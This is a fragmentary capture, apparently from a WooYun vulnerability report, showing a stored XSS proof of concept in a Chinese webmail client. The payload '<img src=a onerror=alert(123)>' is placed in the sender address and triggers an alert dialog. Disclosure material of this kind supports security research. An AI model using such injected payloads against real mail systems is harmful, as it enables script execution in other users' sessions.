 http://www.<img src=a onerror=alert(/123/)>.cn
发件人：http:www.<img src=a onerror=alert(123)>.cn
收件人
时 间
http:www. .cn
写信
邮件往来 编辑联系人 更多
http:/
来自网页的消息
123
确定
www.wooyun.org